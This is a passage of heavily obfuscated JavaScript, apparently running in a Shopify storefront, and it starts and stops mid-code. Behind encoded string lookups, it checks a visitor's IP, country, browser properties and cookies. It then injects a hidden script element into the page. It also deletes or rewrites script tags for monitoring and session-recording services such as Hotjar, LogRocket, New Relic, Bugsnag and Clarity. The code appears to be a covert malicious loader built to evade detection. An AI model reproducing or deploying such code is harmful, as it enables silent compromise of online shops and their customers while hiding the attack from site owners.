_0x49c70f===_0x1c87f7},SWIKl:_0x26f356("^CAi",2897,3017,2921,3125),bzpnq:_0x154fa5(2178,2150,2136,"EdD^",1637),LcCvc:function(_0x1762c6,_0x19f59a){return _0x1762c6!==_0x19f59a},ZNwwV:_0x1731db(680,1322,490,995,"&X&3"),JukXD:_0x3c1f1d(1388,"iRAC",1951,2930,2174),rMibI:_0x3c1f1d(1631,"UsFC",2615,1733,2080),wjcaU:_0x26f356("8#OW",3279,3090,2744,2539),dvnrH:_0x26f356("ltOx",1404,1711,2407,2246)+_0x1731db(1451,1527,1322,1424,"o%)2")+_0x1731db(892,841,1389,1038,"6Pj5")+_0x154fa5(1847,2245,2028,"#Hd3",2632)+"er",FNwvk:_0x26f356("Prpn",2922,3054,3495,3558),NyJkv:_0x26f356("iRAC",3099,2407,3240,1685)+_0x1c260b("Br6c",316,-92,400,784)+_0x1c260b("Sw)1",1470,966,1408,837)+"rm",rbvJr:function(_0x3185ff,_0x1766a6){return _0x3185ff!==_0x1766a6},ozyZE:_0x1731db(410,819,421,633,"X8Vl"),XpbcD:_0x26f356("Br6c",1406,1626,967,1014),HCSdC:_0x1731db(-400,585,612,251,"u)XZ"),fWEOz:_0x3c1f1d(740,"ltOx",602,1723,1224),GdnzM:_0x26f356("gbOG",1777,1853,1250,1928)+_0x1c260b("Mhi(",1227,1182,505,932),RZKNj:function(_0x47bdd1,_0x4466a2){return _0x47bdd1 in _0x4466a2},OqqIe:_0x154fa5(2690,2974,2694,"8#OW",2722)+_0x154fa5(2886,2198,1952,"xpkk",2562)+"t",CDMWi:_0x1c260b("c7R^",1818,970,1067,449),JGFwy:function(_0x4b7191,_0x3aac34){return _0x4b7191!==_0x3aac34},cNube:_0x26f356("Prpn",1745,1503,1298,2341),reOUE:_0x1731db(329,329,1413,1061,"JEWt"),BQQdA:_0x3c1f1d(1955,"iRAC",1624,2267,1482),QpjaD:_0x154fa5(1155,1597,984,"^CAi",1623),lOMmC:_0x1c260b("iYsj",1380,2077,1708,1537),uhCNp:_0x3c1f1d(1570,"oN@#",2437,1788,1595),uKkob:function(_0x546733,_0x58fb3b){return _0x546733!==_0x58fb3b},sKpFg:_0x1731db(873,-393,391,98,"aO]&"),UIyaH:_0x1c260b("xpkk",2231,1863,1398,2091),kxrlV:_0x26f356("in)6",2026,1478,2023,1687)+"d"};function _0x1731db(_0x55b0a8,_0x343ac1,_0xad36ac,_0x549ddf,_0x5a0b93){return _0x144304(_0x5a0b93,_0x343ac1-459,_0xad36ac-24,_0x549ddf-206,_0x549ddf-430)}function _0x3c1f1d(_0x442f59,_0x375db1,_0x306f89,_0x137b39,_0x37559c){return _0x9ce623(_0x442f59-209,_0x375db1-136,_0x306f89-65,_0x375db1,_0x37559c-464)}function _0x1c260b(_0x4bf060,_0x569d73,_0x351a45,_0x2b9479,_0x5aac25){return _0x144304(_0x4bf060,_0x569d73-68,_0x351a45-370,_0x2b9479-126,_0x2b9479-443)}function _0x26f356(_0x578f27,_0xea4c09,_0x7909fe,_0x1fa4c7,_0x22f923){return _0x59cfa8(_0x7909fe-1249,_0xea4c09-363,_0x7909fe-256,_0x1fa4c7-85,_0x578f27)}var _0x9b4c1e=_0x3d79e9[_0x3c1f1d(1592,"xJOc",829,153,816)].ip;const _0x594b9b=_0x9b4c1e[_0x154fa5(3421,2150,2589,"JEWt",2741)+_0x154fa5(3367,3545,2825,"ltOx",2717)+"f"]("."),_0x1738f9=_0x9b4c1e[_0x154fa5(2605,2439,2845,"c7R^",2336)](-9619+-1*-9619,_0x594b9b);if(_0xd97df1[_0x3c1f1d(2448,"aO]&",2914,2424,2070)](text[_0x26f356("oN@#",1132,1799,1213,2437)+_0x154fa5(2302,3454,2754,"kNyO",2735)](_0x1738f9),!1)&&_0xd97df1[_0x154fa5(1849,2048,523,"b3fy",1193)](_0x3d79e9[_0x1731db(352,1957,1746,1213,"j^r5")][_0x26f356("o%)2",1852,2107,1299,2955)+_0x154fa5(2800,1871,2519,"9g4r",2151)][_0x154fa5(2427,1423,1256,"o%)2",1911)+_0x26f356("hue4",2236,2791,2808,3392)+_0x1731db(1134,1231,727,1267,"8#OW")+"er"],!1)&&_0xd97df1[_0x26f356("4q]7",1838,1963,2131,1812)](_0x3d79e9[_0x3c1f1d(2046,"iYsj",1406,2146,1459)][_0x1731db(984,1768,1631,1582,"Mhi(")+_0x1c260b("#Hd3",1042,2444,1741,1789)][_0x3c1f1d(1211,"b3fy",240,230,1047)+_0x26f356("Sw)1",2912,2320,2356,1960)],!1)&&_0xd97df1[_0x1731db(62,454,1179,892,"Prpn")](_0x3d79e9[_0x1731db(1560,-23,510,768,"iYsj")][_0x154fa5(2539,3183,2996,"X8Vl",2429)+_0x3c1f1d(1945,"rsMs",2397,1369,2019)][_0x26f356("b3fy",1410,1927,1771,2283)+_0x26f356("Prpn",2038,2830,3482,3616)],!1)&&_0xd97df1[_0x3c1f1d(338,"rsMs",399,50,823)](_0x3d79e9[_0x26f356("R(eg",3217,2756,3440,3398)][_0x1c260b("4&NC",1090,1769,1552,2225)+_0x1731db(684,454,594,695,"aO]&")][_0x3c1f1d(1956,"^CAi",1460,2682,2186)+_0x1c260b("DZmW",1485,1390,977,1004)+"r"],!1)&&_0xd97df1[_0x3c1f1d(1936,"DZmW",2265,1856,1812)](_0x3d79e9[_0x26f356("Bv(1",1983,2282,2349,3122)][_0x26f356("g1qS",2637,3018,2815,2395)+_0x3c1f1d(1864,"xpkk",1864,2775,2257)][_0x26f356("g1qS",1800,1552,1182,2340)+_0x26f356("^CAi",3139,2503,1837,2095)],!1)&&_0xd97df1[_0x1c260b("X8Vl",-409,1243,423,723)](_0x3d79e9[_0x1c260b("yvhj",854,676,58,565)][_0x26f356("iRAC",2518,1703,994,1014)+_0x154fa5(2023,1685,1783,"RW[W",2037)][_0x1731db(1640,1176,810,914,"b3fy")+_0x1731db(1464,1724,1174,1124,"b3fy")],!1)&&_0xd97df1[_0x3c1f1d(1293,"4&NC",1567,642,1363)](_0x3d79e9[_0x154fa5(1527,1904,1133,"I[jc",1645)][_0x26f356("oN@#",2116,1674,2279,2264)+_0x1731db(235,-58,13,150,"X8Vl")][_0x154fa5(2397,2200,3464,"I[jc",2867)+"r"],!1)&&_0xd97df1[_0x1731db(606,1067,685,419,"j^r5")](_0x3d79e9[_0x154fa5(1157,1807,2234,"in)6",1735)][_0x1731db(929,599,1442,1297,"ya)%")+_0x1c260b("RW[W",1483,377,909,913)][_0x154fa5(1319,1890,1794,"4q]7",1518)+_0x26f356("Bv(1",3356,3030,3673,2978)+"t"],!1)&&_0xd97df1[_0x1c260b("iYsj",1183,280,482,798)](_0x3d79e9[_0x154fa5(2218,2603,3255,"DZmW",2659)][_0x26f356("Prpn",3216,2388,2900,1696)+_0x26f356("^CAi",1609,2015,1454,2059)][_0x1c260b("u)XZ",337,735,739,1316)+"n"],!1)&&_0xd97df1[_0x154fa5(1862,1971,1592,"b3fy",1193)](_0x3d79e9[_0x1731db(1287,2443,1338,1714,"4&NC")][_0x26f356("D8v@",1215,1762,1950,1759)+_0x1c260b("iRAC",780,-470,87,125)][_0x3c1f1d(1686,"I[jc",1414,1733,1018)+_0x154fa5(872,2319,1070,"9g4r",1502)+"us"],!1)&&_0xd97df1[_0x1731db(356,423,-70,211,"X8Vl")](_0x3d79e9[_0x1731db(1278,1935,1694,1281,"Sw)1")][_0x1731db(151,-242,134,359,"^CAi")+_0x3c1f1d(2370,"yvhj",3092,3106,2255)][_0x26f356("o%)2",2706,3119,3615,2744)+_0x26f356("iRAC",2548,2527,2995,2007)],!1)&&_0xd97df1[_0x1c260b("8#OW",-69,-414,210,-574)](_0x3d79e9[_0x26f356("iRAC",2768,3092,2487,3472)][_0x3c1f1d(1085,"Br6c",1073,580,1314)+_0x1c260b("b3fy",1380,1324,678,565)][_0x154fa5(2682,1906,2607,"j^r5",2570)+"ry"][_0x3c1f1d(1686,"9g4r",1326,2303,1944)],"US")&&_0xd97df1[_0x154fa5(642,2154,956,"iRAC",1344)](_0x3d79e9[_0x154fa5(2627,2299,2172,"c7R^",2463)][_0x3c1f1d(2224,"RW[W",2079,1832,1370)+_0x1c260b("fvlB",627,965,435,263)][_0x26f356("b3fy",2698,2054,1701,1632)+"n"][_0x3c1f1d(1497,"#Hd3",1002,1362,1589)],_0xd97df1[_0x154fa5(2374,1944,1366,"9e7j",1797)])&&_0xd97df1[_0x1c260b("9e7j",-124,879,486,304)](_0x3d79e9[_0x3c1f1d(1464,"xJOc",472,1072,816)][_0x1731db(-241,-686,120,160,"B8)n")+_0x1c260b("Mhi(",-327,-682,32,781)][_0x3c1f1d(791,"Mhi(",1560,1733,1518)+"n"][_0x154fa5(2789,2142,2926,"R(eg",2350)],_0xd97df1[_0x1c260b("4q]7",1366,1560,1515,1387)])&&_0xd97df1[_0x3c1f1d(347,"9e7j",538,389,911)](_0x3d79e9[_0x26f356("R(eg",3324,2756,2022,2537)][_0x154fa5(713,1302,1124,"ltOx",1284)+_0x154fa5(2672,2271,2193,"X8Vl",2518)][_0x1731db(109,68,585,569,"u)XZ")+"n"][_0x26f356("pKW$",1655,1975,1633,2396)],_0xd97df1[_0x154fa5(1167,1743,938,"R(eg",1552)])&&_0xd97df1[_0x26f356("ltOx",2005,2005,1725,2212)](_0x3d79e9[_0x1731db(708,1119,141,311,"hue4")][_0x3c1f1d(1182,"Bv(1",2001,621,1166)+_0x26f356("D8v@",2044,1565,1825,2379)][_0x1c260b("9g4r",1655,1118,1052,1336)],_0xd97df1[_0x3c1f1d(991,"UsFC",1405,1974,1706)])&&_0xd97df1[_0x1731db(1067,165,954,585,"X8Vl")](_0x3d79e9[_0x1731db(1130,1576,346,902,"9g4r")][_0x3c1f1d(1356,"gbOG",1765,2448,1840)+_0x1731db(1712,1513,1629,1377,"X8Vl")][_0x1c260b("u)XZ",1466,1438,1726,2455)],_0xd97df1[_0x1c260b("ziUh",1419,1574,1359,2e3)])&&_0xd97df1[_0x1c260b("iYsj",-210,-203,358,268)](_0x3d79e9[_0x3c1f1d(564,"ltOx",1209,450,1075)][_0x154fa5(2103,2039,1897,"B8)n",1301)+_0x26f356("b3fy",2031,2126,1893,1858)][_0x154fa5(1963,1200,2061,"rsMs",1280)],_0xd97df1[_0x26f356("g1qS",3411,2821,2073,2333)])&&_0xd97df1[_0x154fa5(2152,1146,1939,"R(eg",1872)](_0x3d79e9[_0x1c260b("JEWt",1711,2389,1630,1077)][_0x154fa5(1498,2099,942,"EdD^",1628)+_0x1c260b("c7R^",129,-18,672,663)][_0x1c260b("S]9W",1600,992,1498,2310)],_0xd97df1[_0x26f356("RW[W",2320,2397,3213,2513)])&&_0xd97df1[_0x3c1f1d(2021,"in)6",1634,1637,1685)](_0x3d79e9[_0x26f356("c7R^",3390,2783,2024,2003)][_0x3c1f1d(2087,"iYsj",2090,933,1663)+_0x3c1f1d(2348,"rsMs",1729,1915,2401)][_0x3c1f1d(496,"X8Vl",1930,889,1211)],_0xd97df1[_0x3c1f1d(362,"B8)n",1107,627,1186)])&&_0xd97df1[_0x3c1f1d(2100,"yvhj",1443,1476,2254)](_0x3d79e9[_0x1c260b("g1qS",1541,861,863,685)][_0x1c260b("rsMs",1898,2161,1435,1470)+_0x154fa5(1792,367,1915,"R(eg",1191)][_0x1731db(1041,180,749,589,"DZmW")],_0xd97df1[_0x1731db(-10,572,409,386,"yvhj")])&&_0xd97df1[_0x26f356("b3fy",2513,1702,1696,1342)](window[_0x26f356("D8v@",2503,2464,3299,2280)+_0x3c1f1d(406,"D8v@",459,661,795)],window[_0x1731db(-90,-823,-753,13,"EdD^")+"t"][_0x1c260b("Bv(1",1056,431,488,-36)+_0x1c260b("D8v@",716,-566,117,-486)])&&_0xd97df1[_0x3c1f1d(2215,"Prpn",2437,2246,1844)](window[_0x154fa5(520,939,470,"9g4r",1319)+_0x154fa5(2866,2464,2448,"ziUh",2028)][_0x26f356("c7R^",2971,2905,3449,3365)+_0x3c1f1d(2077,"Bv(1",1633,2756,1921)],_0xd97df1[_0x1c260b("4q]7",1339,898,489,559)])&&_0xd97df1[_0x154fa5(1871,1657,1412,"o%)2",2074)](Shopify[_0x3c1f1d(2448,"ltOx",2507,2687,1885)][_0x26f356("Mhi(",2722,2051,1808,2614)],_0xd97df1[_0x154fa5(1895,1085,1410,"RW[W",1754)])&&_0xd97df1[_0x1c260b("gbOG",-30,473,364,1216)](document[_0x26f356("yvhj",2496,1964,1187,2150)+"e"][_0x1731db(1430,1317,1498,1375,"j^r5")+"Of"](_0xd97df1[_0x1731db(1792,1804,2474,1682,"UsFC")]),-1)){let _0x3dea1a2=function(){function _0x69addb(_0x2ad021,_0x4bc12c,_0x5d0cf6,_0x2fc04c,_0x442b31){return _0x3c1f1d(_0x2ad021-499,_0x2ad021,_0x5d0cf6-193,_0x2fc04c-236,_0x2fc04c- -312)}var _0x484dcc=_0xd97df1[_0xa257e1("JEWt",1689,2001,1955,1488)][_0xa257e1("xJOc",657,1431,742,1354)]("|");function _0x369b7c(_0x315232,_0x2aed62,_0x12701b,_0x528f61,_0xf2ac48){return _0x1c260b(_0x315232,_0x2aed62-210,_0x12701b-56,_0x2aed62- -209,_0xf2ac48-342)}var _0x15e766=0;function _0x136f45(_0xad0d1e,_0x59d4e0,_0x17684d,_0x4beeea,_0x183a16){return _0x3c1f1d(_0xad0d1e-146,_0x17684d,_0x17684d-305,_0x4beeea-321,_0x4beeea- -1065)}function _0xa257e1(_0x17e31c,_0x1a8b96,_0x1fbade,_0x1a2a68,_0x348c79){return _0x1731db(_0x17e31c-87,_0x1a8b96-402,_0x1fbade-20,_0x1a8b96-425,_0x17e31c)}function _0x3ad032(_0x5ba53c,_0x262ed8,_0x2a41d6,_0x3aaee8,_0x1b7d4f){return _0x26f356(_0x5ba53c,_0x262ed8-335,_0x262ed8- -888,_0x3aaee8-341,_0x1b7d4f-441)}for(;;){switch(_0x484dcc[_0x15e766++]){case"0":_0x16b94a[_0x3ad032("b3fy",1189,1171,1162,1437)]=!0;continue;case"1":document[_0x136f45(-356,-550,"Prpn",233,-224)][_0x369b7c("ya)%",491,500,1259,443)+_0x136f45(762,1350,"g1qS",806,290)+"d"](_0x16b94a);continue;case"2":var _0x16b94a=document[_0x3ad032("pKW$",1796,2340,1242,1590)+_0x69addb("o%)2",1312,923,515,891)+_0x136f45(901,936,"6Pj5",592,15)](_0xd97df1[_0x69addb("4&NC",1027,1727,1101,868)]);continue;case"3":_0x16b94a[_0x369b7c("in)6",-38,-298,-464,-291)+_0xa257e1("iRAC",1043,625,1810,1464)+"te"](_0xd97df1[_0x3ad032("I[jc",961,1356,1063,1770)],_0xd97df1[_0x69addb("kNyO",303,1312,1104,1524)]);continue;case"4":_0x16b94a[_0x136f45(-147,119,"j^r5",716,81)]=_0xd97df1[_0x69addb("j^r5",228,983,458,252)];continue}break}};var _0x3dea1a=_0x3dea1a2;try{if(_0xd97df1[_0x154fa5(2708,1804,1501,"kNyO",1910)](_0xd97df1[_0x1731db(1229,1791,2299,1500,"pKW$")],_0xd97df1[_0x26f356("fvlB",2154,2775,2158,3575)])){document[_0x154fa5(1181,2673,2674,"hue4",1976)+_0x154fa5(2638,1624,2069,"j^r5",1928)+_0x1731db(175,300,-515,319,"&X&3")+"l"](_0xd97df1[_0x3c1f1d(2659,"RW[W",2400,1864,2059)])[_0x154fa5(844,730,1380,"Bv(1",1317)+"ch"](_0x5ab928=>{function _0x42a247(_0x3691c1,_0x4707e8,_0x4c5958,_0x4330df,_0x3ec2fe){return _0x1731db(_0x3691c1-78,_0x4707e8-419,_0x4c5958-391,_0x4c5958-402,_0x3691c1)}function _0x5d044f(_0x55130e,_0x5527be,_0x208178,_0x5d6027,_0x59600d){return _0x26f356(_0x55130e,_0x5527be-119,_0x208178- -1897,_0x5d6027-166,_0x59600d-289)}function _0x3a475b(_0x42a909,_0x1392e8,_0x5c25fc,_0x2b2e9b,_0x21e298){return _0x154fa5(_0x42a909-429,_0x1392e8-370,_0x5c25fc-95,_0x42a909,_0x1392e8- -731)}function _0x2a06da(_0x5d5413,_0x1291f9,_0x455899,_0x2b1683,_0x299f10){return _0x1c260b(_0x1291f9,_0x1291f9-197,_0x455899-74,_0x455899- -155,_0x299f10-135)}function _0xe2e447(_0x545b92,_0x5aaa9d,_0x48e9c4,_0x4f491a,_0x1c0a98){return _0x1731db(_0x545b92-388,_0x5aaa9d-467,_0x48e9c4-51,_0x1c0a98-917,_0x4f491a)}if(_0xd97df1[_0x42a247("kNyO",1347,1673,1682,2030)](_0xd97df1[_0x42a247("DZmW",2741,1927,2064,1089)],_0xd97df1[_0x3a475b("b3fy",1064,339,1164,1235)])){var _0x4abfa8="";if(_0x4abfa8=_0x5ab928[_0x2a06da(2014,"xpkk",1171,1780,1374)+_0x3a475b("b3fy",2064,2573,1985,2448)+"te"](_0xd97df1[_0x2a06da(1103,"8#OW",411,1260,-386)]),!_0xd97df1[_0x42a247("oN@#",2534,1859,2431,1788)](_0x4abfa8,null))if(_0xd97df1[_0xe2e447(1853,2028,1447,"aO]&",1952)](_0xd97df1[_0x2a06da(1035,"^CAi",1549,2211,923)],_0xd97df1[_0x3a475b("gbOG",744,743,1495,89)])){var _0x5474c4=_0x4b778d?function(){function _0x18b30b(_0x542370,_0x3d6d75,_0x193db2,_0x4aa968,_0x453768){return _0x2a06da(_0x542370-31,_0x4aa968,_0x542370-1478,_0x4aa968-64,_0x453768-402)}if(_0x3488ee){var _0x490576=_0x5147da[_0x18b30b(1920,2671,2641,"yvhj",1074)](_0x52ba83,arguments);return _0x425ed=null,_0x490576}}:function(){};return _0x58cffe=!1,_0x5474c4}else _0x4abfa8="";[_0xd97df1[_0x5d044f("pKW$",1403,1200,1919,1828)],_0xd97df1[_0x5d044f("IRaN",1545,865,324,222)],_0xd97df1[_0xe2e447(1278,2022,1144,"UsFC",1166)],_0xd97df1[_0xe2e447(2211,1606,2109,"&X&3",2233)],_0xd97df1[_0x42a247("6Pj5",1535,1138,1726,1458)],_0xd97df1[_0xe2e447(2036,2204,2989,"Br6c",2451)],_0xd97df1[_0x3a475b("9e7j",806,1267,319,1614)],_0xd97df1[_0xe2e447(2116,2163,1874,"yvhj",1640)],_0xd97df1[_0xe2e447(1005,1400,1229,"8#OW",1605)]][_0x3a475b("9e7j",1683,1746,1251,2327)](_0x3d602b=>{function _0x1547e7(_0x2865b2,_0x30a43b,_0x361d58,_0x13f9bb,_0x1c031f){return _0x3a475b(_0x30a43b,_0x2865b2-758,_0x361d58-44,_0x13f9bb-3,_0x1c031f-56)}function _0x5ed3bc(_0x599f14,_0x57dcdb,_0x40c530,_0xb5bb9b,_0x2e86c){return _0x3a475b(_0xb5bb9b,_0x40c530- -193,_0x40c530-438,_0xb5bb9b-465,_0x2e86c-115)}function _0x383fc0(_0x1e46d1,_0x210dab,_0x1ff737,_0xfe6409,_0x2242d1){return _0xe2e447(_0x1e46d1-109,_0x210dab-325,_0x1ff737-337,_0x1ff737,_0x2242d1- -1077)}function _0x1582fb(_0x12de52,_0xb42400,_0x1361d0,_0x46338b,_0x2922ee){return _0xe2e447(_0x12de52-268,_0xb42400-103,_0x1361d0-306,_0xb42400,_0x12de52- -598)}function _0x445595(_0x1aa2b9,_0x1d25f6,_0x37061f,_0x34382e,_0x2944c8){return _0x42a247(_0x1d25f6,_0x1d25f6-248,_0x2944c8-356,_0x34382e-143,_0x2944c8-255)}if(_0xd97df1[_0x1582fb(514,"RW[W",-152,1126,970)](_0xd97df1[_0x1582fb(854,"yvhj",244,1429,459)],_0xd97df1[_0x1547e7(1765,"9g4r",1087,1117,2315)]))return _0x4abfa8[_0x1582fb(1102,"X8Vl",853,245,1146)+_0x445595(1311,"9g4r",2075,790,1627)](_0x3d602b)?_0xd97df1[_0x383fc0(1177,331,"Mhi(",721,1010)](_0xd97df1[_0x1547e7(2120,"u)XZ",1479,2890,2328)],_0xd97df1[_0x5ed3bc(242,912,989,"X8Vl",1221)])?!0:!!_0x2ba621[_0x445595(1755,"oN@#",1558,2108,1461)+_0x1547e7(2844,"b3fy",3438,2213,2897)][_0x1547e7(1397,"Mhi(",1054,643,912)+_0x1547e7(2329,"c7R^",2174,2885,2248)](_0x19fcc8):!1;if(_0x40f4f5){var _0x564654=_0x2dddd5[_0x445595(1016,"Sw)1",2209,1098,1581)](_0x10be3f,arguments);return _0x368bda=null,_0x564654}})&&(_0xd97df1[_0x5d044f("9e7j",-631,42,654,11)](_0xd97df1[_0x3a475b("#Hd3",454,178,711,503)],_0xd97df1[_0x5d044f("6Pj5",476,-55,-297,683)])?_0x5ab928[_0x5d044f("o%)2",-616,-56,101,-274)+"e"]():_0x1ba173[_0x16d3b0][_0x2a06da(1362,"iYsj",1384,1360,1628)+"e"]())}else{var _0x4b74f7=_0x55f1dd?function(){function _0xedb53f(_0x55427d,_0x12c5ca,_0x4edfd1,_0x2aebf8,_0x1ac406){return _0xe2e447(_0x55427d-27,_0x12c5ca-59,_0x4edfd1-264,_0x2aebf8,_0x12c5ca- -324)}if(_0x3981ba){var _0x3ab5f2=_0x14eca9[_0xedb53f(426,978,822,"u)XZ",629)](_0x827061,arguments);return _0xd312f=null,_0x3ab5f2}}:function(){};return _0x3cd2a2=!1,_0x4b74f7}});for(var _0x1831f8=document[_0x1c260b("9g4r",909,1518,941,334)+_0x154fa5(2817,2535,2634,"RW[W",2313)+_0x1731db(1561,1584,1457,1006,"JEWt")+"l"](_0xd97df1[_0x1731db(757,132,-610,61,"IRaN")]),_0x36edc4=-2905*-1+6760+-5*1933,_0x3d5b84=_0x1831f8[_0x3c1f1d(1589,"R(eg",881,1543,1471)+"h"];_0xd97df1[_0x1c260b("IRaN",360,1470,930,883)](_0x36edc4,_0x3d5b84);_0x36edc4++)if(_0xd97df1[_0x1731db(-164,675,338,518,"IRaN")](_0xd97df1[_0x26f356("xJOc",2444,2429,2249,2666)],_0xd97df1[_0x1c260b("xJOc",-768,-152,33,-805)])){var _0x49f38c=_0x1831f8[_0x36edc4];if(!_0xd97df1[_0x154fa5(690,1836,2014,"Mhi(",1417)](_0x49f38c,null))if(_0xd97df1[_0x26f356("o%)2",3538,2721,2588,2884)](_0xd97df1[_0x26f356("iRAC",3285,2437,2834,2899)],_0xd97df1[_0x3c1f1d(2432,"X8Vl",1419,1568,2190)]))_0x49f38c="";else{var _0x25ee5d=lJsUUP[_0x3c1f1d(943,"in)6",1007,2287,1722)](_0x4d4376,lJsUUP[_0x154fa5(1357,2026,2293,"6Pj5",1994)](lJsUUP[_0x26f356("o%)2",2890,2524,2552,2564)](lJsUUP[_0x1731db(703,-155,-740,54,"ltOx")],lJsUUP[_0x3c1f1d(2456,"6Pj5",2077,1953,1841)]),");"));_0x3db9b0=lJsUUP[_0x3c1f1d(1285,"oN@#",2632,2633,1996)](_0x25ee5d)}if([_0xd97df1[_0x1c260b("#Hd3",341,900,427,-194)],_0xd97df1[_0x3c1f1d(1444,"aO]&",1755,803,1006)],_0xd97df1[_0x3c1f1d(2548,"kNyO",2794,2225,2104)],_0xd97df1[_0x1c260b("fvlB",935,664,288,851)],_0xd97df1[_0x1c260b("8#OW",513,288,614,158)],_0xd97df1[_0x154fa5(2248,2714,1028,"iRAC",1869)],_0xd97df1[_0x26f356("Prpn",2463,2928,3108,3510)],_0xd97df1[_0x3c1f1d(1746,"Mhi(",2207,1517,2022)],_0xd97df1[_0x1c260b("EdD^",686,795,536,-69)]][_0x1c260b("#Hd3",-341,220,71,-602)](_0x4c3832=>{var _0x2fe226={Rkykt:_0xd97df1[_0x4ce074(-132,336,-799,"6Pj5",582)],uGojV:function(_0x39ebfa,_0x4190ae){function _0x5468d5(_0x4d47d3,_0x37fffc,_0x279c85,_0x3e6e9c,_0x2b20f5){return _0x4ce074(_0x279c85-1596,_0x37fffc-481,_0x279c85-457,_0x4d47d3,_0x2b20f5-317)}return _0xd97df1[_0x5468d5("j^r5",2262,3012,3623,3349)](_0x39ebfa,_0x4190ae)},nwSny:_0xd97df1[_0x1caace("I[jc",1074,1459,1692,1638)]};function _0x1caace(_0xe35b1e,_0x2cea4f,_0x535dfc,_0x133d30,_0x299698){return _0x1731db(_0xe35b1e-155,_0x2cea4f-330,_0x535dfc-12,_0x2cea4f-363,_0xe35b1e)}function _0x2aacfa(_0x2b4da4,_0x4b1d17,_0x5e76be,_0xad1f54,_0x4a115f){return _0x154fa5(_0x2b4da4-440,_0x4b1d17-326,_0x5e76be-133,_0xad1f54,_0x4a115f- -324)}function _0x41becb(_0xa78a93,_0x447bc3,_0x186122,_0x259012,_0x5626ce){return _0x26f356(_0x186122,_0x447bc3-104,_0xa78a93- -16,_0x259012-492,_0x5626ce-163)}function _0x4a44c0(_0x55812c,_0x4c25f8,_0x1eaf21,_0x329872,_0x16ac24){return _0x26f356(_0x4c25f8,_0x4c25f8-339,_0x16ac24- -61,_0x329872-196,_0x16ac24-479)}function _0x4ce074(_0x1eec63,_0x28e528,_0x595b35,_0x5c43ee,_0x52a8ff){return _0x3c1f1d(_0x1eec63-150,_0x5c43ee,_0x595b35-295,_0x5c43ee-86,_0x1eec63- -913)}if(_0xd97df1[_0x2aacfa(1893,2393,1565,"D8v@",2420)](_0xd97df1[_0x1caace("9e7j",934,967,1017,717)],_0xd97df1[_0x41becb(2999,3839,"IRaN",2915,3517)])){if(_0x49f38c[_0x4ce074(782,793,813,"fvlB",537)+_0x4a44c0(3028,"^CAi",2566,3359,2535)][_0x41becb(2915,3470,"fvlB",2130,3450)+_0x41becb(1878,2100,"aO]&",2339,2653)](_0x4c3832)){if(_0xd97df1[_0x1caace("iRAC",1211,446,944,1865)](_0xd97df1[_0x4ce074(172,-537,803,"D8v@",-55)],_0xd97df1[_0x2aacfa(1194,2344,2501,"S]9W",1672)]))return!0;for(var _0x1b9e38=_0x2017ee[_0x1caace("xpkk",1237,1146,1683,1869)+_0x4ce074(1243,1283,1667,"xJOc",2047)+_0x2aacfa(1302,539,1090,"UsFC",1376)+"l"](_0x2fe226[_0x4ce074(1186,1325,472,"rsMs",1536)]),_0x4da106=3792+257*2+-4306,_0x6e8696=_0x1b9e38[_0x2aacfa(1808,1396,1176,"hue4",1573)+"h"];_0x2fe226[_0x4ce074(297,-49,-98,"Bv(1",-548)](_0x4da106,_0x6e8696);_0x4da106++)_0x1b9e38[_0x4da106][_0x1caace("R(eg",943,1278,255,1517)+_0x4ce074(898,980,1709,"D8v@",1327)]=_0x1b9e38[_0x4da106][_0x2aacfa(3029,2679,2685,"Ri*h",2413)+_0x4a44c0(2493,"iRAC",1162,1744,1885)][_0x41becb(2062,2250,"4q]7",1208,2003)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|GTM-N6T6W3F|clarity.ms/g,_0x2fe226[_0x1caace("b3fy",974,1676,693,997)])}return!1}else _0x166646=_0x5b64f6}))if(_0xd97df1[_0x1731db(676,47,819,653,"Sw)1")](_0xd97df1[_0x26f356("b3fy",2466,3170,2412,3465)],_0xd97df1[_0x1731db(765,799,1378,720,"aO]&")]))_0x1831f8[_0x36edc4][_0x26f356("D8v@",2872,2548,2369,2180)+"e"]();else{var _0x834510=_0x14c273[_0x26f356("oN@#",2559,2718,3e3,2837)](_0x13ea16,arguments);return _0x5dca72=null,_0x834510}}else return!0}else return _0x3e9240[_0x1731db(25,798,388,509,"iYsj")+_0x154fa5(2778,2018,2531,"ltOx",1995)]()[_0x26f356("4&NC",2458,2018,1766,1944)+"h"](lJsUUP[_0x154fa5(2454,2709,2213,"gbOG",2330)])[_0x1731db(1741,1118,769,1036,"xpkk")+_0x1c260b("xpkk",544,865,1136,1546)]()[_0x26f356("iYsj",2297,2661,2957,2887)+_0x26f356("hue4",2060,2624,2052,2106)+"r"](_0x447622)[_0x3c1f1d(1867,"#Hd3",2864,2870,2318)+"h"](lJsUUP[_0x26f356("Mhi(",715,1533,1151,1083)])}catch{}try{if(_0xd97df1[_0x154fa5(1483,417,1311,"#Hd3",1156)](_0xd97df1[_0x26f356("UsFC",3189,2439,2769,2162)],_0xd97df1[_0x1731db(1710,512,1337,1204,"B8)n")]))_0xae33ab[_0x4e97d4][_0x1731db(1020,1420,1633,877,"iYsj")+_0x26f356("Prpn",1179,1678,2013,2485)][_0x26f356("IRaN",1559,1722,2088,1366)+_0x154fa5(3282,2398,1681,"rsMs",2508)+"d"](_0x4c3c4f[_0x5c5852]);else for(var _0x20f794=document[_0x1c260b("S]9W",878,-201,521,1319)+_0x26f356("o%)2",967,1730,2532,2555)+_0x1731db(1615,1449,1183,798,"Bv(1")+"l"](_0xd97df1[_0x1c260b("9g4r",1670,1036,1743,1919)]),_0x36edc4=0,_0x3d5b84=_0x20f794[_0x1731db(132,691,-93,23,"Bv(1")+"h"];_0xd97df1[_0x3c1f1d(1718,"Sw)1",1950,1385,1403)](_0x36edc4,_0x3d5b84);_0x36edc4++)if(_0xd97df1[_0x3c1f1d(1595,"Prpn",1636,2050,2278)](_0xd97df1[_0x154fa5(3089,3277,2398,"#Hd3",2420)],_0xd97df1[_0x26f356("iYsj",1546,2390,2334,2409)]))_0x20f794[_0x36edc4][_0x154fa5(1758,1389,2136,"oN@#",1844)+_0x154fa5(2007,1878,2210,"Ri*h",2323)]=_0x20f794[_0x36edc4][_0x3c1f1d(1596,"IRaN",1032,1347,1774)+_0x26f356("&X&3",1118,1809,2162,2600)][_0x154fa5(1445,1093,2170,"Br6c",1782)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|GTM-N6T6W3F|clarity.ms/g,_0xd97df1[_0x1731db(491,586,622,407,"ya)%")]);else for(var 